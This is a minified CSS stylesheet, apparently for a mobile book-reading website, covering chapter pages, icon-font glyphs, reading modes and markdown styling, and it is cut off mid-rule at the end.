.search-btn{position:absolute;right:1px;top:2px;bottom:0;width:38px;height:86%;background:#fff}.menu-search button{position:absolute;right:0;top:2px;height:85%;line-height:1.3;padding:0 10px;background:#1c4400;border:0;color:#FFF}.menu-filter{overflow:hidden;background:#FDFDFD;padding:5px 10px;border:1px solid #EEE;border-top:0}.menu-filter a{display:inline-block;padding:5px;margin:0 10px}.menu-filter a.active{border-bottom:1px solid #BBB}.top-logo .search-bar{padding-top:5px;width:240px;text-align:right}.top-logo .search-bar a{font-size:12px}.top-logo .menu-search{bottom:15px;right:0;top:auto}.top-logo .menu-search .keyword{background:none}.top-logo .menu-search .search-btn{height:92%;background:#3c9100}.nav{padding:5px 0;background-color:#fff;color:#333}.nav a{color:#333}.nav .nav-body{padding:0 10px}.box-border{border:1px solid #317700;overflow:hidden}.box-title{padding:5px 10px;border:1px solid #FFF;border-right:0;background-color:#eff3fe;font-weight:bold;border-bottom:1px dashed #317700;position:relative;overflow:hidden}.box-title>*{background:#317700;color:#FFF;padding:8px;margin:0 20px 0 -10px}.box-title>.active{background:#FFF;color:#333}.index-box>*{border-bottom:1px dashed #82ff2b;padding:10px;*padding:10px 0 \9}.index-box>.clear,.index-box>.clear8,.index-box>.clear10{height:0 !important;padding:0 !important;border:0 !important}.pages{clear:both;overflow:hidden;text-align:center;padding:20px}.pages>*{margin:0 10px 0 0;word-spacing:0}.line{height:1px;background:#317700;clear:both;overflow:hidden}.book-cover{width:100px;height:125px;margin-left:5px}.weui-btn_primary{background:#317700;border-color:#317700}.weui-btn_primary:hover{background:#317700}.weui-btn_plain-primary,.weui-btn_plain-primary:hover{border:1px solid #317700;color:#317700}.book-title{font-weight:bold;font-size:30px;color:#ff3305;text-align:center;padding:10px 0}.book-author{font-size:14px;color:#777;font-weight:100}.book-cover-wrap{width:150px}.book-cover-wrap .weui-btn{width:110px}.chapter-table>*{line-height:2.2;border-bottom:1px solid #EEE}.chapter-table .xs-4,.chapter-table .xs-6{float:left}.footer{border-top:1px solid #317700;padding:20px 0;margin:20px auto 0;line-height:2}.book-info-wrap .book-info-header{padding:10px;position:relative}.book-info-wrap .book-info-img,.book-info-wrap .book-info-img>img{height:125px;width:100px}.book-info-wrap .book-info-cover{position:absolute;left:10px;top:10px}.book-info-wrap .book-info-main{padding-left:110px;line-height:1.8;overflow:hidden}.book-info-wrap .book-info-main h1{font-size:16px;font-weight:400}.weui-navbar__item{display:inline-block \9;padding-left:15px \9;padding-right:15px \9;cursor:pointer;float:left !important}.friend-links{padding:10px;overflow:hidden}.friend-links a{margin-right:20px}.warning-tip{zoom:1;overflow:hidden;border:1px solid #EDCE7B;padding:5px;background-color:#FFFFEA;color:#000;position:relative}.cover-item{position:relative;overflow:hidden}.cover-item img{display:block;margin:0 auto}.cover-item .cover-float{position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.6);color:#FFF;padding:0 5px;font-size:12px;line-height:1}.cover-3 .cover-item{margin:0 10px}.info-2 .xs-6{width:49%}.chapter-name{font-weight:normal}@keyframes page-loading{0%{width:0}50%{width:95%}100%{width:100%}}.copy-text{cursor:pointer}.search-bold b{color:#ee8175}@font-face{font-family:'iconfont';src:url(./iconfont.eot?0408);src:url(./iconfont.eot?0408#iefix) format("embedded-opentype"),url(./iconfont.woff?0408) format("woff"),url(./iconfont.ttf?0408) format("truetype"),url(./iconfont.svg?0408#iconfont) format("svg")}.iconfont{font-family:"iconfont" !important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.icon-onepage48:before{content:"\e75a"}.icon-trade:before{content:"\e758"}.icon-data:before{content:"\e757"}.icon-hot:before{content:"\e756"}.icon-bussinesscard:before{content:"\e753"}.icon-ship:before{content:"\e74f"}.icon-survey:before{content:"\e74e"}.icon-libra:before{content:"\e74c"}.icon-templatedefault:before{content:"\e74a"}.icon-inquirytemplate:before{content:"\e749"}.icon-save:before{content:"\e747"}.icon-copy:before{content:"\e744"}.icon-sorting:before{content:"\e743"}.icon-exl:before{content:"\e73f"}.icon-pdf:before{content:"\e740"}.icon-zip:before{content:"\e741"}.icon-card012:before{content:"\e737"}.icon-creditlevelfilling:before{content:"\e736"}.icon-creditlevel:before{content:"\e735"}.icon-accountfilling:before{content:"\e732"}.icon-favoritesfilling:before{content:"\e730"}.icon-emailfilling:before{content:"\e72d"}.icon-mobilephone:before{content:"\e72a"}.icon-shoes:before{content:"\e728"}.icon-store:before{content:"\e722"}.icon-manageorder:before{content:"\e723"}.icon-rejectedorder:before{content:"\e724"}.icon-phone:before{content:"\e725"}.icon-bussinessman:before{content:"\e726"}.icon-share:before{content:"\e71d"}.icon-compass:before{content:"\e71b"}.icon-security:before{content:"\e71c"}.icon-iconfontstop:before{content:"\e71a"}.icon-iconfontplay2:before{content:"\e719"}.icon-skip:before{content:"\e718"}.icon-bad:before{content:"\e716"}.icon-good:before{content:"\e717"}.icon-productfeatures:before{content:"\e6f4"}.icon-supplierfeatures:before{content:"\e6f5"}.icon-similarproduct:before{content:"\e6f6"}.icon-link:before{content:"\e6f7"}.icon-cut:before{content:"\e6f8"}.icon-table:before{content:"\e6f9"}.icon-navlist:before{content:"\e6fa"}.icon-imagetext:before{content:"\e6fb"}.icon-text:before{content:"\e6fc"}.icon-move:before{content:"\e6fd"}.icon-subtract:before{content:"\e6fe"}.icon-dollar:before{content:"\e702"}.icon-raw:before{content:"\e704"}.icon-office:before{content:"\e705"}.icon-agriculture:before{content:"\e707"}.icon-machinery:before{content:"\e709"}.icon-assessedbadge:before{content:"\e70a"}.icon-gerenzhongxin:before{content:"\e70b"}.icon-jifen:before{content:"\e70c"}.icon-renwuguanli:before{content:"\e70d"}.icon-operation:before{content:"\e70e"}.icon-remind:before{content:"\e713"}.icon-icondownload:before{content:"\e714"}.icon-map:before{content:"\e715"}.icon-all:before{content:"\e696"}.icon-back:before{content:"\e697"}.icon-cart:before{content:"\e698"}.icon-category:before{content:"\e699"}.icon-close:before{content:"\e69a"}.icon-comments:before{content:"\e69b"}.icon-cry:before{content:"\e69c"}.icon-delete:before{content:"\e69d"}.icon-edit:before{content:"\e69e"}.icon-email:before{content:"\e69f"}.icon-favorite:before{content:"\e6a0"}.icon-folder:before{content:"\e6a1"}.icon-form:before{content:"\e6a2"}.icon-help:before{content:"\e6a3"}.icon-information:before{content:"\e6a4"}.icon-less:before{content:"\e6a5"}.icon-moreunfold:before{content:"\e6a6"}.icon-more:before{content:"\e6a7"}.icon-pic:before{content:"\e6a8"}.icon-qrcode:before{content:"\e6a9"}.icon-refresh:before{content:"\e6aa"}.icon-rfq:before{content:"\e6ab"}.icon-search:before{content:"\e6ac"}.icon-selected:before{content:"\e6ad"}.icon-set:before{content:"\e6ae"}.icon-smile:before{content:"\e6af"}.icon-success:before{content:"\e6b1"}.icon-survey1:before{content:"\e6b2"}.icon-training:before{content:"\e6b3"}.icon-viewgallery:before{content:"\e6b4"}.icon-viewlist:before{content:"\e6b5"}.icon-warning:before{content:"\e6b6"}.icon-wrong:before{content:"\e6b7"}.icon-account:before{content:"\e6b8"}.icon-add:before{content:"\e6b9"}.icon-atm:before{content:"\e6ba"}.icon-clock:before{content:"\e6bb"}.icon-remind1:before{content:"\e6bc"}.icon-calendar:before{content:"\e6bf"}.icon-attachment:before{content:"\e6c0"}.icon-3column:before{content:"\e6c3"}.icon-4column:before{content:"\e6c4"}.icon-discount:before{content:"\e6c5"}.icon-service:before{content:"\e6c7"}.icon-print:before{content:"\e6c9"}.icon-box:before{content:"\e6cb"}.icon-process:before{content:"\e6ce"}.icon-bags:before{content:"\e6d1"}.icon-beauty:before{content:"\e6d2"}.icon-electrical:before{content:"\e6d4"}.icon-home:before{content:"\e6d7"}.icon-electronics:before{content:"\e6da"}.icon-gifts:before{content:"\e6db"}.icon-apparel:before{content:"\e6dc"}.icon-lights:before{content:"\e6de"}.icon-sports:before{content:"\e6e0"}.icon-toys:before{content:"\e6e1"}.icon-auto:before{content:"\e6e3"}.icon-jewelry:before{content:"\e6e4"}.icon-trade-assurance:before{content:"\e6e5"}.icon-browse:before{content:"\e6e6"}.icon-rfqqm:before{content:"\e6e7"}.icon-rfqquantity:before{content:"\e6e8"}.icon-atmaway:before{content:"\e6e9"}.icon-rfq1:before{content:"\e6eb"}.icon-scanning:before{content:"\e6ec"}.icon-compare:before{content:"\e6ee"}.icon-filter:before{content:"\e6f1"}.icon-pin:before{content:"\e6f2"}.icon-history:before{content:"\e6f3"}.icon-zhome:before{content:"\2f8d"}.icon-zhome-active:before{content:"\2f8e"}.icon-zsms:before{content:"\2f8f"}.icon-zsms-active:before{content:"\2f90"}.icon-zmy:before{content:"\2f91"}.icon-zmy-active:before{content:"\2f92"}.icon-zdiscover:before{content:"\2f93"}.icon-zdiscover-active:before{content:"\2f94"}.icon-zsend:before{content:"\2f95"}.icon-zshop:before{content:"\2f96"}.icon-zshop-active:before{content:"\2f97"}.icon-zshop-add:before{content:"\2f98"}.icon-zwx:before{content:"\2f99"}.icon-zedit:before{content:"\2f9A"}.icon-zfav:before{content:"\2f9B"}.icon-zmyfav:before{content:"\2100"}.icon-zmymoney:before{content:"\2101"}.icon-zedit:before{content:"\2102"}.icon-zgoodfill:before{content:"\2103"}.icon-zgood:before{content:"\2104"}.icon-zcmt:before{content:"\2106"}.icon-zheart:before{content:"\2107"}.icon-zheartfill:before{content:"\2108"}.icon-zview:before{content:"\2109"}.icon-zseckill-send:before{content:"\210A"}.icon-zseckill-home:before{content:"\210B"}.icon-zseckill-msg:before{content:"\210D"}.icon-zseckill-bag:before{content:"\210E"}.icon-ztelbook:before{content:"\2112"}.icon-ztelbook-active:before{content:"\2113"}.icon-windcar:before{content:"\2119"}.icon-windcar-active:before{content:"\211A"}.icon-alone-bag:before{content:"\05D0"}.icon-alone-home:before{content:"\05D1"}.icon-alone-er:before{content:"\05D2"}.icon-alone-user:before{content:"\05D3"}.icon-activity-order:before{content:"\210C"}.chapter-bg{background-color:#fff}.close-light .chapter-progress>*{background:#EEE}.close-light .chapter-loading{background:rgba(188,188,188,0.8);background-image:linear-gradient(18deg,#333 0%,#222 100%);color:#FFF !important}.close-light .pages a,.close-light .pages span{background:none !important;color:#EEE}.close-light .box-border,.close-light .chapter-menu>*>*{border:1px solid #666 !important}.close-light .chapter-btn-block>*{background:#333 !important;color:#EDEDED !important}.close-light .list-item .item-text>*{color:#EEE !important}.close-light .gray{color:#EEE !important}.close-light .chapter-line.active{background:#DDD !important;color:#333 !important}.protect-light .chapter-progress>*{background:#00B477}.chapter-content h1{text-align:center;clear:both;padding:5px 0;font-size:26px;color:#333}#chapter-content,.chapter-content{clear:both;font-size:20px;padding:15px;margin:0 auto;line-height:1.5;min-height:400px;position:relative;font-family:Tahoma,Geneva,sans-serif,Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,"微软雅黑",Arial;text-transform:capitalize;webkit-transform:translateZ(0);transform:translateZ(0);webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#chapter-content p,.chapter-content p{width:100%;display:block;white-space:normal;text-indent:2rem !important;line-height:1.5 !important;margin-bottom:1em}#chapter-content p img,.chapter-content p img{background:transparent !important}#chapter-content .chapter-line,#chapter-content .chapter-inline,.chapter-content .chapter-line,.chapter-content .chapter-inline{display:block !important;line-height:1.5 !important;margin:0 0 1em;padding:0 0 1px;white-space:normal;text-align:justify;word-wrap:break-word}#chapter-content .chapter-line:after,#chapter-content .chapter-inline:after,.chapter-content .chapter-line:after,.chapter-content .chapter-inline:after{content:'';display:block;clear:both;overflow:hidden}#chapter-content .chapter-line.active,#chapter-content .chapter-inline.active,.chapter-content .chapter-line.active,.chapter-content .chapter-inline.active{background:rgba(0,0,0,0.6);color:#EEE}#chapter-content p:last-child,.chapter-content p:last-child{margin-bottom:0}.line-menu{position:absolute;background:#000;color:#FFF;padding:2px 0;z-index:99999999999999;overflow:hidden}.line-menu>*{display:inline-block;padding:3px 10px;color:#FFF;border-right:1px solid #DDD}.line-menu>*:last-of-type{margin-right:-1px}.chapter-blur{background:#EEE;min-height:150px;height:150px;-moz-filter:blur(10px);-ms-filter:blur(10px);filter:blur(10px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=10,MakeShadow=false)}.chapter-loading{width:480px !important;position:absolute;top:150px;padding:20px 0;border-radius:5px;left:50%;transform:translateX(-50%);background:#3c9100;background-image:linear-gradient(32deg,#333 0%,#3c9100 100%);box-shadow:1px 4px 10px #999;opacity:0.98;color:#FFF !important;font-size:16px !important}.chapter-loading span,.chapter-loading b{color:#FFF !important}.chapter-loading.static-loading{position:static !important;box-shadow:none !important;margin:0 auto !important;transform:none !important;width:100% !important;max-width:365px !important}.chapter-outline>*{padding:5px 0;text-align:center;border-bottom:1px dashed #EEE}.switch-check .check-title{color:#3c9100 !important;border:1px solid #3c9100;background:transparent;padding:1px 9px}.switch-check .active{background:#DDD !important}html{overflow-y:scroll}.chapter-menu{padding:5px 0 0 0;text-align:right}.chapter-menu .top-right{margin:0 10px 0 20px}.chapter-menu .switch-check>.check-title,.chapter-menu .switch-check>*{color:#EEE !important;padding:2px 10px}.chapter-menu .switch-check .active{background:#FFF;color:#333}.chapter-btn-block{text-align:center;padding:0 0 0 20px;max-width:400px;display:flex;display:block;position:absolute;z-index:99999999999;overflow:unset;width:100%;left:0;right:0}.chapter-btn-block>*{background:#3c9100;color:#FFF;max-width:31%;border-radius:3px;margin-right:5px}.chapter-btn-block>*:last-child{margin-right:0}.chapter-ext-report{margin:0 10px 10px;text-align:center;width:100%}.chapter-ext-report>*{margin-right:20px}.chapter-loading{width:90% !important;max-width:360px;margin:0 auto;left:50%;transform:translate(-50%,-50%)}.mip-shell-header-wrapper{display:none}.mip-shell-header-wrapper .back-button{display:none}.wap .line-height20{line-height:2.0}.wap .logo img{height:25px;max-width:128px}.wap body{margin:0 auto;color:#000;background:#F4F4F4;max-width:760px}.wap footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;background-color:var(--menu-bg);height:45px;line-height:45px;text-align:center;font-size:14px;min-width:320px;color:#FFF}.wap footer>*{color:#fff}.wap footer a{display:inline-block}.wap footer a:after{content:'|';display:inline-block;width:18px;text-align:center}.wap footer a:last-of-type:after{display:none}.wap footer>span{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px}.wap .tag{background:#3c9100 !important;color:#FFF;padding:0 1px;border-radius:2px;margin-right:3px;font-size:90%}.wap .top{background:#3c9100 !important;padding:5px 10px;color:#FFF;position:relative}.wap .top a{color:#FFF;overflow:hidden;white-space:nowrap}.wap .top>.top-right{background:#3c9100 !important}.wap .top-left,.wap .top-right{display:block;position:absolute;top:8px;font-size:13px}.wap .top-right{left:auto;right:5px;font-size:13px}.wap .menu{margin:0 auto;background:#FFF;display:table;border-bottom:1px solid #CCC}.wap .menu>*{align-items:center;display:table-cell;width:1%;text-align:center;justify-content:center;vertical-align:middle;color:#FFF !important}.wap .menu.col4>*{display:block;width:25%;float:left;padding:5px 0}.wap .menu.top{padding:0}.wap .chapter-menu{padding:20px 10px;height:42px !important;overflow:hidden;display:block}.wap .chapter-menu>*{display:block;width:auto;top:50%;transform:translateY(-50%)}.wap .chapter-menu>*>*{background:#3c9100;padding:2px 10px;color:#FFF !important;border:1px solid #3c9100}.wap .chapter-menu>*>.active{border:1px solid #DDD}.wap .chapter-menu .top-left{text-align:left}.wap .chapter-menu .top-right{text-align:right}.wap a{cursor:pointer}.wap a:link,.wap a:visited,.wap a:active{text-decoration:none}.wap .line{background:#DDD}.wap .wrap,.wap .box-wrap{max-width:none;width:100%}.wap .box-wrap{border:1px solid #DDD;border-radius:3px;background-color:#FFF;margin:10px 10px;width:auto}.wap .box-wrap .bw-title{border-bottom:1px solid #DDD;padding:5px 10px}.wap .cate-list>*{padding:10px 0;display:block;background-color:#FFF;float:left;width:46%;margin:3px 2%;text-align:center}.wap .cate-list>* span{color:#999}.wap .chapter-list li{height:39px;line-height:39px;border-bottom:1px dashed #DDD;position:relative}.wap .chapter-list li:after{content:" ";width:12px;height:24px;-webkit-mask-size:100%;color:#CCC;background-color:currentcolor;-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:0px;margin-top:-12px;-webkit-mask-position:0px 0px;-webkit-mask-repeat:no-repeat}.wap .chapter-list.reverse{display:flex;flex-direction:column-reverse}.wap .chapter-list .list-item{display:inline-block !important;margin:0;padding:12px 0;text-align:center;float:left}.wap .chapter-list .list-item a:visited p{color:#999 !important}.wap .chapter-list .list-item:after{display:none}.wap .chapter-list .xs-12{text-align:left !important;float:none !important;position:relative}.wap .chapter-list .xs-12:after{content:" ";width:12px;height:24px;-webkit-mask-position:0 0;mask-position:0 0;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;background-color:currentColor;color:rgba(0,0,0,0.3);-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:10px;margin-top:-12px}.wap .pages{padding:0}.wap .pages>*{margin:10px 0;display:block;float:left;color:#FFF;width:31%;font-size:14px !important;text-align:center;padding:3px 0;margin-left:2%;margin-top:0px;border-radius:2px;background:#317700}.wap .book-actions>a{width:47%;float:left;padding:5px 0}.wap .author-row{padding:10px}.wap .book-intro{display:block;position:relative;overflow:hidden;color:#777}.wap .book-intro .intro-content{display:block;position:static;transition:max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);-webkit-mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));word-break:break-word;overflow:hidden;-webkit-mask-size:100% 100%;mask-size:100% 100%;height:140px}.wap .book-intro .toggle-content-btn{position:absolute;cursor:pointer;z-index:1;bottom:20px;left:0;width:100%;color:#317700;font-size:15px;background:#FFF;text-align:center}.wap .book-intro .toggle-content-btn svg{vertical-align:text-bottom;fill:currentColor}.wap .book-intro input{display:none}.wap .book-intro input:checked ~ .intro-content{max-height:unset !important;min-height:unset !important;height:auto !important;transition:none;-webkit-mask-image:none;mask-image:none;-webkit-mask-size:0% 0%;mask-size:0% 0%;overflow-y:auto}.wap .book-intro input:checked ~ .toggle-content-btn{display:none}.wap .wap-page{padding:10px;text-align:center;background:#3c9100}.wap .wap-page a{color:#FFF !important}.wap pages{background:#FEFEFE;border:1px solid #DDD;padding:1px 15px;margin:0 10px;border-radius:5px;position:relative}.wap pages select{position:absolute;left:0;right:0;top:0;bottom:0;opacity:0}.wap .cate-side-list{min-height:300px;background:#FFF}.wap .cate-side-list .box-wrap{margin:0;padding:0;border:0;border-left:1px solid #DDD}.wap .cate-side-menu{height:100%;overflow:hidden}.wap .cate-side-menu>a{display:block;padding:8px 0 8px 10px;border:1px solid #DDD;border-top:0;border-right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wap .cate-side-menu .active{background:#EFEFEF}.wap .book-list-commend{padding:10px;line-height:2}.wap .book-list-commend a{border-bottom:1px solid #EEE;margin-right:15px}.wap .book-info-title{border-bottom:1px solid #EEE;padding:0 0 5px;margin:5px 0;text-align:center;font-size:105%}.wap .box-title{border-bottom:none;padding:0 10px;min-height:38px;line-height:38px}.wap .box-title>*{background:#317700;color:#FFF;padding:8px 5px;margin:8px 10px 0 -5px;display:inline-block;line-height:1.6;cursor:pointer}.wap .box-title .opt{margin-top:0}.wap .box-title>.active{background:#FFF;color:#333}.wap .box-title[data-tab]{padding:0 10px;display:flex;flex-wrap:wrap;align-content:space-between}.wap .box-title[data-tab]>*{text-align:center;cursor:pointer}.wap .box-title.bt-flex>*{flex:1;align-self:flex-end;font-weight:400;font-size:90%}.wap .index-text-links{padding:10px 10px 10px 10px;line-height:2}.wap .index-text-links .row{padding:15px 0;text-align:center}.wap .float-nav{position:fixed;right:10px;bottom:15%;cursor:pointer;z-index:9999999999998;overflow:hidden}.wap .float-nav>*{background:rgba(0,0,0,0.6);color:#FFF;border-radius:50%;font-size:70%;width:40px;height:40px;line-height:40px;text-align:center;z-index:99999999999989;display:block;margin-bottom:5px}.wap .f0 img{max-height:120px}.f13{font-size:13px !important}.f16{font-size:16px !important}.f20{font-size:20px !important}body.close-light{background:#666 !important;color:#FFF !important}body.protect-light{background:#CBE8CF !important;color:#333 !important}.close-light .item-text>p:first-child{color:#FFF !important}.close-light .menu{background:#999 !important;border-bottom:1px solid #666}.close-light .book-author{color:#EEE !important}.close-light .line{background:#999 !important}.close-light .switch-check .check-title{color:#FFF !important;border:1px solid #333 !important}.close-light .top{background:#333 !important}.close-light .top>.top-right{background:#333 !important}.close-light .chapter-menu>*>*{background:#333}.close-light .bw-title{color:#EEE !important;border-bottom:1px solid #666 !important}.close-light h1 a{color:#EEE}.close-light .box-wrap{background:#999 !important;border:1px solid #777 !important}.close-light .book-list .list-item{border-bottom:1px dashed #666 !important}.close-light .book-list .item-text>span{background:#999 !important}.close-light .pages>*,.close-light footer{background:#333 !important}.close-light .chapter-list .list-item a:visited p{color:#DDD !important}.close-light .opt{top:5px}@media screen and (max-width:320px){#f13{display:none}}.topic-head .th-tag{background:#E34F23;padding:1px;margin:3px;color:#FFF;display:inline-block;font-size:80%}.topic-list li{padding:10px 10px 0;color:#333 !important;position:relative}.topic-list .tl-more{display:block;position:absolute;right:10px;top:15px;left:10px;height:40px;text-align:right}.topic-list .tl-info{margin:5px 0 0;padding:0 0 5px;font-size:90%}.topic-cmt{display:block;overflow:visible !important;position:relative;background:#E9E9E9 !important;padding:10px;color:#666;border-radius:20px !important;border:0 !important;margin-top:10px !important;word-spacing:normal;word-break:break-word}.topic-cmt:before{content:'';position:absolute;border:10px solid #E9E9E9;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;width:10px;height:10px;top:-18px;left:25px}.user-menu{display:block;width:90%;background:#FFF;overflow:hidden;margin:-1px auto 0;border:1px solid #DDD;border-top:0;border-bottom:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;box-shadow:1px 1px 5px #DDD}.user-menu>*{display:inline-block;width:50%;float:left;border-right:1px solid #DDD;border-bottom:1px solid #DDD;text-align:center;padding:5px 0}.user-menu>*:nth-child(2n){border-right:0}.user-menu .iconfont{color:#999;font-size:103%}.shelf-btns{display:table;background:#EEE;margin:5px 0 -5px;font-size:13px}.shelf-btns>*{display:table-cell;width:1%;border-left:1px solid #DDD;padding:5px;text-align:center}.shelf-btns>*:first-child{border-left:0}.shelf-btns .iconfont{color:#666}.user-input{border:1px solid #EEE;padding:10px;height:42px}.req-list li{border-bottom:1px dotted #DDD;padding:10px 10px;position:relative}.req-list li a{display:block}.req-list li>span{color:#999;font-size:12px}.req-list li i{position:absolute;right:10px;bottom:10px;color:#999;font-style:normal;font-size:12px}.req-detail{margin:10px auto 0 !important;border-left:0 !important;border-right:0 !important;padding:10px}.req-detail .req-title{clear:both;position:relative}.req-detail input[type=text]{border:0}.req-title h1{font-size:16px;font-weight:bold;padding:0 0 10px;margin-bottom:5px;border-bottom:1px solid #DDD}.req-title i{position:absolute;right:0;bottom:3px;font-style:normal}.req-title i,.req-title span{font-size:12px;font-style:normal;color:#999}.req-detail .bw-title{padding:5px 10px 5px 0 !important}.req-code{position:relative;padding:10px 115px 10px 10px;border-bottom:1px solid #DDD}.req-code .btn-block{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0;display:inline-flex}.req-code .btn-block button{border-radius:0;margin-top:0 !important;border:0;font-size:14px}.req-code .btn-block button:after{border:0}.req-upload-btn{margin:10px 0 -10px 0;padding:10px;text-decoration:underline !important;font-weight:800;text-align:center;background:#EAEAEA;display:block}.req-reply-btn{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0}.req-pass-form-tip{background:#F1F1F1;color:#000;padding:10px;display:block;text-align:center;text-shadow:1px 1px 1px #FFF}.banner-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;background:#AEAEAE}.banner{position:relative;width:100%;overflow:hidden;padding:10px}.banner .banner-body{display:block;color:#FFF;text-align:center;align-content:center;justify-content:center}.banner .h1{font-weight:800;font-size:120%}.banner .h2{display:block;text-decoration:underline;text-align:center;font-size:80%;color:#E0E0E0}.mytxt-passform{max-width:350px !important;margin:20px auto !important}.mytxt-passform .pass-input{border:1px solid #EEE;padding:10px 0;text-align:center;background:#FFF;max-width:350px;margin:10px auto;border-radius:5px}.mytxt-passform .pass-tip{background:#FFF;border:1px solid #DDD}.about-ul{display:block;background:#FFF}.about-ul li{padding:10px 0 10px;border-bottom:1px solid #EEE;border-right:1px solid #EEE;margin:0 0 0}.about-content{padding:10px 20px;margin-top:0 !important;border-left:1px solid #DDD;line-height:1.8;background:#FFF}.about-content p{margin-bottom:10px}.about-content h1{font-weight:900 !important;font-size:150%;margin-bottom:10px}@font-face{font-family:octicons-link;src:url([data-uri]) format("woff")}.description{background:#EEE;padding:10px;color:#666;border-radius:5px;font-size:85% !important;border:1px solid #E9E9E9}.md-content{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;color:#333;font-family:inherit;line-height:1.6;word-wrap:break-word;padding:0 10px}.md-content .cover{margin:0 1rem;padding-top:2rem;overflow:hidden;text-align:center}.md-content .cover .pic::after{position:absolute;left:100%;top:1.75%;z-index:102;width:5%;height:96.5%;content:"";transform:perspective(60px) rotateY(30deg);background-color:#EFEFEF;box-shadow:inset 0 0 0.3125rem #666}.md-content .pic{position:relative;left:-.4rem;z-index:100;display:block;margin:0 auto 20px;width:9.375rem;transform:perspective(800px) rotateX(0) rotateY(-30deg) rotateZ(0)}.md-content .pic img{width:100%}.md-content .read{text-decoration:underline}.md-content .star i{display:inline-block;width:88px;height:16px;background:url(../img/stars.png) no-repeat 0 -60px;text-indent:-9999px;overflow:hidden}.md-content a{background-color:transparent;text-decoration:none}.md-content a:active,.md-content a:hover{outline:0;text-decoration:none !important}.md-content strong{font-weight:bold}.md-content img{border:0}.md-content hr{box-sizing:content-box;height:0}.md-content pre{overflow:auto}.md-content code,.md-content kbd,.md-content pre{font-family:monospace,monospace;font-size:1em}.md-content input{color:inherit;font:inherit;margin:0}.md-content html input[disabled]{cursor:default}.md-content input{line-height:normal}.md-content input[type="checkbox"]{box-sizing:border-box;padding:0}.md-content table{border-collapse:collapse;border-spacing:0}.md-content td,.md-content th{padding:0}.md-content *{box-sizing:border-box}.md-content input{font:13px / 1.4 Helvetica,arial,nimbussansl,liberationsans,freesans,clean,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.md-content a{color:#444;text-decoration:none}.md-content a:hover,.md-content a:active{text-decoration:underline}.md-content hr{height:0;margin:15px 0;overflow:hidden;background:transparent;border:0;border-bottom:1px solid #DDD}.md-content hr:before{display:table;content:""}.md-content hr:after{display:table;clear:both;content:""}.md-content h1,.md-content h2,.md-content h3,.md-content h4,.md-content h5,.md-content h6{margin-top:15px;margin-bottom:15px;padding:5px 10px;border-left:.2rem solid #CCC;background-color:#F6F6F6;font-size:1.125rem;font-weight:600}.md-content h1{font-size:2rem}.md-content h2{font-size:1.8rem}.md-content h3{font-size:1.6rem}.md-content blockquote{margin:0}.md-content ul,.md-content ol{padding:0;margin-top:0;margin-bottom:0}.md-content ol ol,.md-content ul ol{list-style-type:lower-roman !important}.md-content ul ul ol,.md-content ul ol ol,.md-content ol ul ol,.md-content ol ol ol{list-style-type:lower-alpha !important}.md-content dd{margin-left:0}.md-content code{font-family:Consolas,"Liberation Mono",Menlo,Courier,monospace;font-size:12px}.md-content pre{margin-top:0;margin-bottom:0;font:12px Consolas,"Liberation Mono",Menlo,Courier,monospace}.md-content .select::-ms-expand{opacity:0}.md-content .octicon{font:normal normal normal 16px/1 octicons-link;display:inline-block;text-decoration:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-user-select:none;-moz-user-select:none;user-select:none}.md-content 